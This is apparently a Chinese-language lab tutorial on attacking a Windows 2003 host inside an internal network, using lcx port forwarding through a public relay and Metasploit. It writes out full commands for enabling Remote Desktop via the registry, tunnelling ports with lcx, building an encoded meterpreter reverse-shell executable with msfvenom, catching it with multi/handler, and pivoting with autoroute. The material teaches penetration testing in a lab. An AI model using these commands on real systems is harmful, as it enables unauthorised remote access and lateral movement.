Metasploit:利用lcx 端口转发进行内网渗透攻击Win 2003

当你的才华

还撑不起你的野心时

那你就应该静下心来学习

目录

利用lcx 端口转发进行内网渗透攻击Win 2003

内网渗透前期准备

lcx端口转发工具的使用

内网渗透正式开始

metasploit进行内网渗透

利用lcx 端口转发进行内网渗透攻击Win 2003

内网渗透前期准备

操作步骤

1. 内网渗透需要使目标主机与攻击主机不能互相连接,在攻击主机执行下面的iptable配置命令使得目标主机与攻击主机不能相互连接。参数-I是表示Insert(添加),-D表示Delete(删除)。后面跟的是规则,INPUT表示入站,10.1.1.134是攻击主机的IP,DROP表示放弃连接。

iptables -I INPUT -s 10.1.1.134 -j DROP 屏蔽10.1.1.134主机

iptables –L 列出iptables的所有规则



2. 测试攻击主机与目标主机之间能否相互连接。在操作系统没有设置禁止被ping的情况下,可以通过ping命令来判断两台主机之间是否能够互相连接。要求两台主机采用默认设置,都没有设置禁止被ping的策略,因此从下图可以看出两主机不能互相连接

ping 10.1.1.134目标主机ping攻击主机失败 4

ping 10.1.1.128攻击主机ping目标主机失败

lcx端口转发工具的使用

如果攻击主机有外网IP,但是目标主机属于内网,正常情况下无法直接连接内网主机的远程桌面,使用lcx的端口转发功能可以实现公网主机连接内网主机远程桌面。

操作步骤

1. 开启目标主机的远程桌面

reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v fDenyTSConnections /t REG_DWORD /d 0

2. 在公网主机执行“lcx –listen tran_port copy_port”端口转发,tran_port为转发端口,copy_port为tran_port的映射端口。将lcx拷贝到桌面,cmd进入桌面,执行下列命令。

lcx -listen 1122 3300



3. 在漏洞主机上执行“lcx –slave attack_ip tran_port localhost_ip 3389”,attack_ip是攻击主机ip,tran_port是攻击主机监听的端口,localhost_ip是目标主机内网ip,3389是目标主机远程桌面使用的端口

lcx -slave 10.1.1.143 1122 127.0.0.1 3389

公网主机打开远程桌面,试图连接目标机的远程桌面是否能成功连接

成功连接上,只要输入正确的密码就能登录

内网渗透正式开始

前面讲解了端口的转发,现在开始正在的操作。

我们都知道Metasploit 能够很好的处理攻击主机和目标主机至少有一个有外网ip的情况,却无法处理目标主机和攻击主机都是内网的情况。如果另有一台拥有外网IP的主机,那么在该主机上使用lcx的转发功能可以很好地协助metasploit进行内网渗透。

这里有些之前的步骤,省略掉了,但只要你认真观看了lcx端口转发的操作步骤,这里一点问题都没得

操作步骤

1. 将lcx程序拷贝到桌面,cmd进入桌面后执行下列命令完成在公网主机使用lcx进行端口转发

lcx –listen 8000 4000

metasploit进行内网渗透

2. kali 命令行运行msfconsole,启动metasploit



3. 使用exploit/multi/handler模块

use exploit/multi/handler

4. 设置攻击负载

set payload windows/meterpreter/bind_tcp





5. 查看绑定shell选项后设置连接公网ip的8000端口。由于实验二中在公网主机上执行了lcx –listen 8000 4000 命令,因此相当于在公网主机上运行的metasploit执行windows/meterpreter/bind_tcp模块,绑定的端口是4000

set LPORT 8000

set RHOST 10.1.1.143

show options 先查看配置选项

6. 设置公网主机IP和转发的8000端口

7. 命令行中执行msfvenom命令制作一个能连接公网主机4000端口的反弹shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.143 LPORT=4000 -a x86 --platform windows -e x86/shikata_ga_nai -i 5 -f exe -o /root/payload.exe



8. 攻击主机执行exploit命令后,将payload.exe拷贝到win2003主机并点击运行, 公网主机运行的lcx程序状态如下

payload.exe拷贝方式可在实验机内用文件共享或直接使用lcx.rar下载包里的

运行

攻击者Metasploit显示如下图所示Meterpreter信息表明攻击成功。

9. getuid命令查看权限,验证内网渗透成功

getuid

sysinfo,查看系统信息

8. 当然,我们还可以为metasploit添加到内网的路由,然后进行内网扫描。添加到内网的路由后,metasploit可以访问目标主机内网中的任意一台主机,后续步骤省略,篇幅所限,感兴趣的私底下网上了解。

run autoroute -s 10.1.1.134

参考链接:

http://kingworld00.blog.sohu.com/102574299.html

http://blog.chinaunix.net/uid-22780578-id-3346350.html

http://help.metasploit.com/

http://www.metasploit.cn/forum.php

我不需要自由,只想背着她的梦

一步步向前走,她给的永远不重